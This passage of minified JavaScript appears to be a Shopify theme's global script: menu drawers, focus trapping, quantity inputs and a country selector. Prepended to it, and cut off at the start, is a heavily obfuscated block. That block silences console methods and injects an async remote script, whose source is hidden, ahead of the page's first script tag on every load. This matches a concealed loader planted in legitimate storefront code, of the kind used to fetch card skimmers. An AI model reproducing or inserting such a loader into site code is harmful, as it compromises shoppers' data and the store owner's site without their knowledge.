-30,_0x5e53b0,_0x4e3cf1-208,_0x275f44-26,_0x5e53b0-109)}function _0x11901d(_0x3a4eef,_0x5c38d1,_0x3d47fa,_0xb2981d,_0x4608ef){return _0x3b6343(_0x3a4eef-114,_0x5c38d1-454,_0x3d47fa-142,_0x5c38d1-1110,_0x3a4eef)}var _0x29e12d={LZrQZ:_0x37f635[_0x3d3c6b(949,"xElZ",1066,949,998)],uUMAG:function(_0x177fad,_0x312ad2){function _0x208910(_0xfadaca,_0x407439,_0x2d453f,_0x23d834,_0x684f68){return _0x3d3c6b(_0xfadaca-46,_0x407439,_0x684f68- -1306,_0x23d834-229,_0x684f68-7)}return _0x37f635[_0x208910(-136,"U(HV",-167,-236,-170)](_0x177fad,_0x312ad2)},IBxlL:function(_0x8be46a,_0x4cd0b1){function _0x57fcf0(_0x420001,_0x2a69cb,_0x21600c,_0x5950a2,_0x2de7d6){return _0x3d3c6b(_0x420001-37,_0x420001,_0x2a69cb- -567,_0x5950a2-411,_0x2de7d6-450)}return _0x37f635[_0x57fcf0("Ylx)",611,470,586,470)](_0x8be46a,_0x4cd0b1)},LMNNc:_0x37f635[_0x3d3c6b(893,"O&9f",949,878,1095)],OSXom:_0x37f635[_0x416401(498,405,529,"KOb(",406)],fgQAn:function(_0xbbb198,_0x414723){function _0x1040f1(_0x13d80d,_0x135648,_0x54bafc,_0x16d1d7,_0x362dae){return _0x3d3c6b(_0x13d80d-439,_0x13d80d,_0x135648- -166,_0x16d1d7-365,_0x362dae-458)}return _0x37f635[_0x1040f1("GUAK",838,952,768,852)](_0xbbb198,_0x414723)},XnMqu:_0x37f635[_0x53984e(1521,1631,"q5&(",1445,1483)],aWIkP:function(_0xf530f2,_0x39a706){function _0x1b93c8(_0x4ed1ff,_0x455e89,_0x5e4139,_0x416e40,_0x110c03){return _0x416401(_0x5e4139-112,_0x455e89-252,_0x5e4139-407,_0x110c03,_0x110c03-167)}return _0x37f635[_0x1b93c8(315,444,409,314,"E0$e")](_0xf530f2,_0x39a706)},svaVk:_0x37f635[_0x416401(437,342,546,"YApx",329)],UNvtR:_0x37f635[_0xdc3361(-553,-493,-421,-563,"8[*x")],iGyXk:function(_0x541114,_0x201eac){function _0x3065f8(_0x3c6ceb,_0x3097df,_0xb56dd2,_0x5691c9,_0x251b0c){return _0x53984e(_0x3c6ceb-5,_0x3097df-281,_0x3097df,_0x5691c9-251,_0x251b0c- -216)}return _0x37f635[_0x3065f8(1076,"k#GX",1062,1186,1201)](_0x541114,_0x201eac)},urIfC:_0x37f635[_0x11901d("[etA",1175,1057,1271,1307)]};function _0x3d3c6b(_0x217732,_0x2ed41f,_0x2f5a04,_0x25eca8,_0x563516){return _0x20142a(_0x2f5a04-1463,_0x2ed41f,_0x2f5a04-218,_0x25eca8-201,_0x563516-364)}function _0x53984e(_0x2f6a62,_0x487347,_0x3c3b5e,_0x57636a,_0x5c9940){return _0x1711ae(_0x3c3b5e,_0x5c9940-238,_0x3c3b5e-373,_0x57636a-479,_0x5c9940-405)}function _0x416401(_0x1d2458,_0x3d8344,_0x4d66b0,_0x1cbb5e,_0x58a85e){return _0x2cd7c5(_0x1d2458-342,_0x3d8344-239,_0x1d2458- -98,_0x1cbb5e,_0x58a85e-181)}if(_0x37f635[_0x3d3c6b(803,"xElZ",896,780,978)](_0x37f635[_0x53984e(1119,1278,"qhnj",1350,1250)],_0x37f635[_0x53984e(1380,1517,"x2q1",1497,1397)])){var _0x1123bf=_0x4c8e6f[_0xdc3361(-479,-407,-498,-444,"TENe")](_0x408849,arguments);return _0x27d0b7=null,_0x1123bf}else{var _0x372102=!0;return function(_0x4ab262,_0x331cf6){function _0x3ac1c2(_0x5317b6,_0x5baa8a,_0x4543ca,_0x268db0,_0x1863bc){return _0x3d3c6b(_0x5317b6-117,_0x268db0,_0x5317b6- -158,_0x268db0-98,_0x1863bc-445)}function _0x56048f(_0x118b8f,_0x3ac6f6,_0x4a54a8,_0x92d538,_0xdbf33d){return _0x3d3c6b(_0x118b8f-449,_0x92d538,_0xdbf33d- -1387,_0x92d538-439,_0xdbf33d-313)}function _0x42aa3e(_0x148e78,_0x3f7cc9,_0x428334,_0x236fc3,_0x134ce4){return _0x3d3c6b(_0x148e78-395,_0x236fc3,_0x148e78-415,_0x236fc3-169,_0x134ce4-150)}function _0x511e66(_0x85f95c,_0x27613a,_0x14e412,_0x2c4373,_0x247557){return _0xdc3361(_0x85f95c-10,_0x2c4373-1324,_0x14e412-311,_0x2c4373-443,_0x27613a)}var _0x48854a={HqhkI:_0x29e12d[_0x3ac1c2(869,816,760,"]dOf",734)],tbtnL:function(_0x2a8945,_0x52d785){function _0x1c14d4(_0x3a08b4,_0x49a3e6,_0x1218f7,_0x5ca7b9,_0x164379){return _0x3ac1c2(_0x3a08b4-98,_0x49a3e6-55,_0x1218f7-351,_0x5ca7b9,_0x164379-134)}return _0x29e12d[_0x1c14d4(831,691,780,"7CxL",771)](_0x2a8945,_0x52d785)},lBjNr:function(_0x16751b,_0x4642cc){function _0x1fb0cc(_0x2bdcf7,_0x510d1c,_0x4fc207,_0xcb004d,_0x3b9ef7){return _0x3ac1c2(_0x4fc207- -724,_0x510d1c-335,_0x4fc207-225,_0x510d1c,_0x3b9ef7-189)}return _0x29e12d[_0x1fb0cc(0,"u!)a",16,-109,-2)](_0x16751b,_0x4642cc)},XPQVY:function(_0x112796,_0x4bf989){function _0x54b41a(_0x570c96,_0x216514,_0x41ccea,_0x5897b3,_0x211c7c){return _0x3ac1c2(_0x570c96- -1195,_0x216514-133,_0x41ccea-418,_0x216514,_0x211c7c-488)}return _0x29e12d[_0x54b41a(-193,"IaMm",-211,-273,-190)](_0x112796,_0x4bf989)},PfdSI:_0x29e12d[_0x3ac1c2(985,1098,1055,"0laW",993)],pjOaJ:_0x29e12d[_0x3ac1c2(945,891,908,"[W[)",796)],FnycN:function(_0x13b275,_0x2b9952){function _0x56befe(_0x5f48f5,_0xa20db,_0x4f5e1a,_0x41305e,_0x4ac876){return _0x56048f(_0x5f48f5-297,_0xa20db-273,_0x4f5e1a-153,_0x5f48f5,_0x4f5e1a-574)}return _0x29e12d[_0x56befe("IaMm",180,307,300,216)](_0x13b275,_0x2b9952)},YvDcQ:_0x29e12d[_0x420551(356,"@T(U",260,292,124)],bWTMx:function(_0x2ca8fb,_0x47d9eb){function _0x574dad(_0x2950cc,_0x26c6f5,_0x2d2f9d,_0x29aeb0,_0x102ca7){return _0x3ac1c2(_0x102ca7-203,_0x26c6f5-207,_0x2d2f9d-124,_0x2d2f9d,_0x102ca7-423)}return _0x29e12d[_0x574dad(1214,978,"qhnj",1199,1098)](_0x2ca8fb,_0x47d9eb)},ZfqOq:_0x29e12d[_0x56048f(-450,-517,-460,"NTwq",-361)],INhSh:_0x29e12d[_0x511e66(1057,"h#Fr",1084,966,837)]};function _0x420551(_0x1246ec,_0x1ee259,_0x31e115,_0x4ee8ea,_0x128d82){return _0xdc3361(_0x1246ec-469,_0x31e115-629,_0x31e115-183,_0x4ee8ea-299,_0x1ee259)}if(_0x29e12d[_0x511e66(1044,"O9!G",1119,1e3,933)](_0x29e12d[_0x420551(347,"oY%H",207,322,147)],_0x29e12d[_0x3ac1c2(832,882,903,"1]gd",858)]))return _0x1b8205[_0x56048f(-266,-404,-483,"kP(w",-344)+_0x511e66(1022,"kvk%",945,964,1118)]()[_0x420551(166,"[etA",220,282,294)+"h"](iUviii[_0x42aa3e(1502,1468,1424,"kP(w",1413)])[_0x3ac1c2(933,912,889,"NTwq",882)+_0x42aa3e(1328,1282,1416,"h#Fr",1468)]()[_0x511e66(891,"6Lo%",768,756,826)+_0x42aa3e(1457,1406,1382,"[etA",1408)+"r"](_0x58c313)[_0x3ac1c2(939,969,783,"x2q1",904)+"h"](iUviii[_0x56048f(-489,-318,-384,"KOb(",-411)]);var _0x49189f=_0x372102?function(){function _0x892d22(_0xf88d90,_0x421544,_0x4192ea,_0xb38ca7,_0x4c5d33){return _0x420551(_0xf88d90-344,_0x421544,_0x4192ea- -445,_0xb38ca7-405,_0x4c5d33-283)}var _0x43897e={XZBtP:function(_0x101555,_0x176c43){function _0x45d03a(_0x5c14fa,_0x1c6b80,_0x4edeed,_0x54ced8,_0x137381){return _0x596a(_0x54ced8- -212,_0x137381)}return _0x48854a[_0x45d03a(372,339,96,244,"RA0C")](_0x101555,_0x176c43)},ysUpp:function(_0x3f2528,_0x5516ca){function _0x3d962b(_0x4b45a5,_0x321042,_0x4156f1,_0x454c55,_0x1f0201){return _0x596a(_0x4156f1-446,_0x4b45a5)}return _0x48854a[_0x3d962b("]dOf",1168,1056,1063,932)](_0x3f2528,_0x5516ca)},cltjm:function(_0x3858da,_0x579233){function _0x4ad9c0(_0x38d48c,_0x42dda3,_0x4b90a2,_0xf2db46,_0xa7db23){return _0x596a(_0xa7db23- -581,_0x38d48c)}return _0x48854a[_0x4ad9c0("RGO5",-154,-202,-216,-136)](_0x3858da,_0x579233)},uFouE:_0x48854a[_0xe79123(-315,-187,-273,"kvk%",-116)],LkppO:_0x48854a[_0x2d944e("FkMF",1001,1091,1234,1107)]};function _0x2d944e(_0x4145b9,_0x4eb1b9,_0x59975a,_0x2ed7be,_0x59ead1){return _0x42aa3e(_0x59975a- -339,_0x4eb1b9-374,_0x59975a-78,_0x4145b9,_0x59ead1-134)}function _0xe79123(_0x12aeb9,_0x5a42cd,_0x4b8531,_0x6427b0,_0x3f7815){return _0x420551(_0x12aeb9-466,_0x6427b0,_0x5a42cd- -283,_0x6427b0-483,_0x3f7815-162)}function _0x174fb8(_0x689a52,_0x30920f,_0x1e326e,_0x1a8e26,_0x578fb6){return _0x42aa3e(_0x689a52- -1711,_0x30920f-64,_0x1e326e-191,_0x578fb6,_0x578fb6-327)}function _0x4b8bb3(_0x1d68e6,_0x423e18,_0x2f384a,_0x188413,_0x241496){return _0x3ac1c2(_0x241496- -644,_0x423e18-433,_0x2f384a-215,_0x423e18,_0x241496-233)}if(_0x48854a[_0x2d944e("8[*x",1024,1056,912,955)](_0x48854a[_0x2d944e("@T(U",1166,1082,1042,1056)],_0x48854a[_0x2d944e("kUQs",1162,1044,1168,1137)])){if(_0x331cf6){if(_0x48854a[_0x892d22(-115,"RGO5",-137,-78,-252)](_0x48854a[_0x2d944e("IaMm",972,1124,1192,990)],_0x48854a[_0x4b8bb3(144,"k#GX",21,71,81)])){var _0x327bd9=_0x331cf6[_0x4b8bb3(428,"jZwa",280,264,293)](_0x4ab262,arguments);return _0x331cf6=null,_0x327bd9}else if(_0x2e3600){var _0x5179fe=_0x2fbce2[_0x2d944e("IaMm",1187,1235,1333,1309)](_0x471793,arguments);return _0x513908=null,_0x5179fe}}}else _0x16ee81=ocYGWt[_0xe79123(-352,-201,-335,"FkMF",-216)](_0x4f8ebc,ocYGWt[_0xe79123(-39,-35,-189,"IaMm",-47)](ocYGWt[_0x174fb8(-365,-333,-338,-337,"uj8H")](ocYGWt[_0xe79123(29,-49,-63,")fwh",-13)],ocYGWt[_0x4b8bb3(232,"qhnj",72,130,164)]),");"))()}:function(){};return _0x372102=!1,_0x49189f}}}();function _0x3b6343(_0x3067c6,_0x5deecf,_0x25861d,_0x33cef4,_0x3d588f){return _0x41f18e(_0x3067c6-42,_0x5deecf-51,_0x33cef4- -679,_0x33cef4-436,_0x3d588f)}var _0xaf3a32=_0x37f635[_0x1711ae("7CxL",1099,1185,1191,1020)](_0x32e986,this,function(){function _0x471e8c(_0x5c964a,_0xd9b4f6,_0x4df8be,_0x461566,_0x5646c0){return _0x2b537b(_0x461566,_0xd9b4f6- -1446,_0x4df8be-70,_0x461566-483,_0x5646c0-104)}function _0x2f916c(_0x246719,_0x39c59c,_0x4638cd,_0x4a8057,_0x505a55){return _0x1711ae(_0x39c59c,_0x4638cd- -274,_0x4638cd-336,_0x4a8057-421,_0x505a55-139)}var _0x49cc17={Yovkp:function(_0x4083ed,_0x15537b){function _0x5539c8(_0x681939,_0x290825,_0x3e58ea,_0x57cebb,_0x317456){return _0x596a(_0x317456- -386,_0x3e58ea)}return _0x37f635[_0x5539c8(98,167,"Pmvf",26,15)](_0x4083ed,_0x15537b)},aRADr:_0x37f635[_0x29de83(1321,1139,1291,1271,"GUAK")],LGArV:function(_0xc83685,_0x4d8dd4){function _0x14caae(_0x32871c,_0x56ea72,_0xa72fa8,_0x487717,_0x517e10){return _0x29de83(_0x32871c-335,_0x56ea72-467,_0x487717- -799,_0x487717-448,_0x517e10)}return _0x37f635[_0x14caae(357,373,150,304,"h#Fr")](_0xc83685,_0x4d8dd4)},IZCai:function(_0x36f50b,_0x3999ca){function _0x5b0850(_0x400302,_0x408690,_0x56bb64,_0x57258b,_0x5122bd){return _0x29de83(_0x400302-162,_0x408690-396,_0x408690- -1206,_0x57258b-102,_0x5122bd)}return _0x37f635[_0x5b0850(-153,-153,-255,-175,"1]gd")](_0x36f50b,_0x3999ca)},AhUtB:_0x37f635[_0x51df60(1257,1144,1053,"kvk%",1257)],cQTld:_0x37f635[_0x51df60(1247,1141,1055,"GUAK",1050)],pRYHr:function(_0x273a7d,_0x379d10){function _0x7a15cc(_0x215da5,_0x50fb6a,_0x495845,_0x993e93,_0x2b674a){return _0x51df60(_0x215da5-79,_0x215da5- -1498,_0x495845-173,_0x50fb6a,_0x2b674a-158)}return _0x37f635[_0x7a15cc(-183,")pxR",-222,-258,-60)](_0x273a7d,_0x379d10)},YUBWE:_0x37f635[_0x29de83(1189,1159,1138,1104,"@T(U")],oOATF:_0x37f635[_0x2f916c(825,"xElZ",969,956,910)]};function _0x51df60(_0x52edfc,_0x12b9aa,_0x504869,_0x28a1f9,_0x2f152d){return _0x20142a(_0x12b9aa-1595,_0x28a1f9,_0x504869-452,_0x28a1f9-202,_0x2f152d-114)}var _0xf24e8=function(){var _0x428682;function _0x3c394b(_0x4847fa,_0x21ace2,_0xf1f024,_0x50d6fd,_0x2f263a){return _0x29de83(_0x4847fa-368,_0x21ace2-374,_0xf1f024- -940,_0x50d6fd-396,_0x4847fa)}function _0xe55ee2(_0x41a4de,_0x329abf,_0x140e03,_0x1cf3e9,_0x5a570c){return _0x471e8c(_0x41a4de-443,_0x329abf- -225,_0x140e03-173,_0x41a4de,_0x5a570c-482)}function _0x27e729(_0x5d9c57,_0x24dd26,_0x1e4c3e,_0x2c19cc,_0x39a982){return _0x2f916c(_0x5d9c57-387,_0x24dd26,_0x1e4c3e-641,_0x2c19cc-173,_0x39a982-120)}function _0x508195(_0x3e3021,_0x3a7dd2,_0x46cd51,_0x8b27e1,_0x36aa0c){return _0x29de83(_0x3e3021-138,_0x3a7dd2-443,_0x8b27e1- -299,_0x8b27e1-35,_0x36aa0c)}try{_0x49cc17[_0x508195(1006,1142,1104,1060,"1]gd")](_0x49cc17[_0x27e729(1413,"*F4G",1514,1380,1406)],_0x49cc17[_0x508195(972,1101,930,1045,"q5&(")])?_0x428682=_0x49cc17[_0x508195(1122,961,1106,988,"8[*x")](Function,_0x49cc17[_0x508195(1025,1031,1073,990,"WNu(")](_0x49cc17[_0x508195(626,794,907,777,"0laW")](_0x49cc17[_0xe55ee2("YApx",-354,-264,-288,-269)],_0x49cc17[_0x27e729(1350,"k#GX",1438,1366,1570)]),");"))():_0x1a1f14=_0x497e99}catch{if(_0x49cc17[_0x3c394b("q5&(",276,343,246,205)](_0x49cc17[_0xe55ee2("kP(w",-328,-178,-290,-289)],_0x49cc17[_0x27e729(1581,"U33*",1502,1413,1389)])){var _0x724ad3=_0x1e5ade[_0xe55ee2("qhnj",-236,-216,-328,-278)](_0xd6f0b2,arguments);return _0x10bf30=null,_0x724ad3}else _0x428682=window}function _0x5469d8(_0x3ae35f,_0x460763,_0x43905c,_0x595b17,_0x5eeb9c){return _0x29de83(_0x3ae35f-344,_0x460763-235,_0x43905c- -737,_0x595b17-179,_0x3ae35f)}return _0x428682},_0xca786b=_0x37f635[_0x51df60(1297,1243,1200,"TENe",1285)](_0xf24e8),_0x557af9=_0xca786b[_0x471e8c(56,38,175,"x2q1",102)+"le"]=_0xca786b[_0x29de83(1128,1112,1121,1247,"6Lo%")+"le"]||{};function _0x29de83(_0x5141d8,_0x23421c,_0x6f96aa,_0x415d6b,_0x692b16){return _0x1711ae(_0x692b16,_0x6f96aa-94,_0x6f96aa-69,_0x415d6b-129,_0x692b16-67)}var _0x493f4e=[_0x37f635[_0x2827c1("O&9f",607,760,629,647)],_0x37f635[_0x2f916c(805,"[etA",687,597,700)],_0x37f635[_0x471e8c(-234,-148,-247,"uj8H",-225)],_0x37f635[_0x29de83(1177,1253,1183,1328,"6Lo%")],_0x37f635[_0x471e8c(-123,1,-135,"kP(w",-66)],_0x37f635[_0x2f916c(1068,"qhnj",954,1103,997)],_0x37f635[_0x29de83(1029,1329,1181,1332,"0laW")]];function _0x2827c1(_0x43afd7,_0x4995ed,_0x31fde6,_0x68c34f,_0x21704b){return _0x2b537b(_0x43afd7,_0x4995ed- -860,_0x31fde6-111,_0x68c34f-54,_0x21704b-150)}for(var _0x904f13=742+1*1609+-2351;_0x37f635[_0x2827c1("oY%H",452,345,316,332)](_0x904f13,_0x493f4e[_0x29de83(1017,998,1091,1086,"FkMF")+"h"]);_0x904f13++)for(var _0x1a281c=_0x37f635[_0x471e8c(154,5,57,"k#GX",137)][_0x471e8c(-196,-44,11,"TENe",-152)]("|"),_0x213663=1635+-11*-887+-356*32;;){switch(_0x1a281c[_0x213663++]){case"0":var _0x41fe15=_0x557af9[_0x36bc08]||_0x45dc6c;continue;case"1":_0x557af9[_0x36bc08]=_0x45dc6c;continue;case"2":_0x45dc6c[_0x29de83(1347,1233,1220,1369,"h#Fr")+_0x471e8c(201,47,182,"xElZ",-58)]=_0x41fe15[_0x471e8c(-18,123,3,"vzgw",89)+_0x2827c1("sQLQ",463,594,610,460)][_0x471e8c(-44,17,129,"q5&(",9)](_0x41fe15);continue;case"3":var _0x45dc6c=_0x32e986[_0x2f916c(882,"uj8H",937,1003,853)+_0x29de83(1036,1170,1148,1095,"GUAK")+"r"][_0x2f916c(638,"@T(U",752,823,643)+_0x51df60(1312,1317,1203,"xElZ",1375)][_0x29de83(1078,1239,1118,1243,"vzgw")](_0x32e986);continue;case"4":_0x45dc6c[_0x2827c1(")fwh",697,678,698,770)+_0x471e8c(15,-60,-111,"Pmvf",23)]=_0x32e986[_0x29de83(1249,1214,1299,1432,"jZwa")](_0x32e986);continue;case"5":var _0x36bc08=_0x493f4e[_0x904f13];continue}break}});_0x37f635[_0x3b6343(146,-76,-49,44,"gmma")](_0xaf3a32);function _0x2b537b(_0x3ce9ad,_0x589f0f,_0x3b95f,_0x25ac42,_0x2135da){return _0x41f18e(_0x3ce9ad-296,_0x589f0f-468,_0x589f0f-689,_0x25ac42-394,_0x3ce9ad)}(_0x35da92=_0x4c2205[_0x1711ae("qhnj",1259,1187,1127,1175)+_0x2b537b("GUAK",1598,1544,1657,1506)+_0x1711ae("Pmvf",1148,1175,1046,1150)](_0x2dca44))[_0x20142a(-552,"1]gd",-655,-697,-511)]=!0,_0x35da92[_0x2b537b("U(HV",1506,1378,1626,1516)]=_0x37f635[_0x3b6343(145,243,158,199,"TENe")],(_0x4c2205=_0x4c2205[_0x3b6343(50,194,180,87,"sCFZ")+_0x2cd7c5(526,759,675,"oY%H",644)+_0x2b537b("u!)a",1327,1207,1438,1326)+_0x20142a(-507,"8[*x",-507,-648,-408)](_0x37f635[_0x2cd7c5(416,720,567,"0laW",703)])[0])[_0x2cd7c5(542,484,455,"xElZ",493)+_0x2b537b("k#GX",1340,1354,1461,1224)][_0x1711ae("TENe",971,1064,1016,856)+_0x3b6343(10,-78,58,-62,"kvk%")+"re"](_0x35da92,_0x4c2205[_0x20142a(-380,"NTwq",-296,-227,-527)+_0x3b6343(37,140,-7,121,"O&9f")+"g"])})(document,_0x41f18e(568,560,635,738,"9)US")+"t"),document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends 